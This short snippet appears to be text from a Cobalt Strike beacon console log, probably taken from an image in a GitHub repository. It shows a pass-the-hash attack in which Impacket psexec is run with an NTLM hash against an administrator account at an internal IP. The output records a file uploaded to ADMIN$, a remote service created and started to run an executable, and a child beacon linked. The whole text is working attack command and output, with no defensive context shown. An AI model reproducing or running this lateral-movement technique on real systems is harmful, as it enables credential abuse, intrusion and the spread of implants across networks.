 beacon> shell psexec -hashes :64cdd700f7d051b0159d1fc0811de62a administrator@10.0.99.100 c:\ankio5.exe
[*] Tasked beacon to run: psexec -hashes :64cdd700f7d051b0159d1fc0811de62a administrator@10.0.99.100 c:\ankio5.exe
[+] host called home, sent: 131 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.0.99.100.....
[*] Found writable share ADMIN$
[*] Uploading file OYMtSJQf.exe
[*] Opening SVCManager on 10.0.99.100.....
[*] Creating service EBYC on 10.0.99.100.....
[*] Starting service EBYC.....
[+] established link to child beacon: 10.0.99.100